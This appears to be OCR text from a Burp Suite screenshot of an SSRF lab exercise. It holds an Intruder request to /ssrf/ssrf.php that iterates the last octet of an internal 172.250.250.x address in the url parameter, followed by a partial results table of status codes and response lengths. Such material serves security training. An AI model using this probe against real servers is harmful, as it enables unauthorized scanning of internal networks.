 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack
Target http://192.168.163.128:9091
Positions Add § Clear § Auto §
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.163.128:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
ge;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http%3A%2F%2F172.250.250.§6§
Attack Save 3. Intruder attack of http://192.168.163.128:9091
3. Intruder attack of http://192.168.163.128:9091 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
0 200 50 4287
1 1 200 4 2252
2 2 200 7 2540
3 3 200 5 4185
4 4 200 13 2275
5 5 200 38 3283
6 6 200 42 4286
7 7 200 3061 2252
8 8 200 507 2252
9 9 200 21 2735
10 10 200